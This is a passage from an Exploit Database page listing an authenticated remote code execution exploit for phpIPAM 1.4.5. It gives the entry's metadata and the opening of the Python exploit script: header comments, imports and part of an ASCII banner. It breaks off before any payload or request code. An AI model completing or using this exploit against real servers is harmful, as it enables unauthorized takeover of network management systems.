 EXPLOIT
DATABASE
phpIPAM 1.4.5 - Remote Code Execution (RCE) (Authenticated)
EDB-ID:
50963
CVE:
N/A
EDB Verified:
Author:
GUILHERME ALVES
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-06-14
Vulnerable App:
Copy
# Exploit Title: phpIPAM 1.4.5 - Remote Code Execution (RCE) (Authenticated)
# Date: 2022-04-10
# Exploit Author: Guilherme '@behiNdyk1' Alves
# Vendor Homepage: https://phpipam.net/
# Software Link: https://github.com/phpipam/phpipam/releases/tag/v1.4.5
# Version: 1.4.5
# Tested on: Linux Ubuntu 20.04.3 LTS
#!/usr/bin/env python3
import requests
import argparse
from sys import exit, argv
from termcolor import colored
banner = """
█▀█ █░█ █▀█ █ █▀█ ▄▀█ █▀▄▀█   ▄█ ░ █░█ ░ █▀   █▀ █▀█ █░░ █   ▀█▀ █▀█   █▀█ █▀▀ █▀▀
█▀▀ █▀█ █▀▀ █ █▀▀ █▀█ █░▀░█   ░█ ▄ ▀▀█ ▄ ▄█   ▄█ ▀▀█ █▄▄ █   ░█░ █▄█   █▀▄ █▄▄ ██▄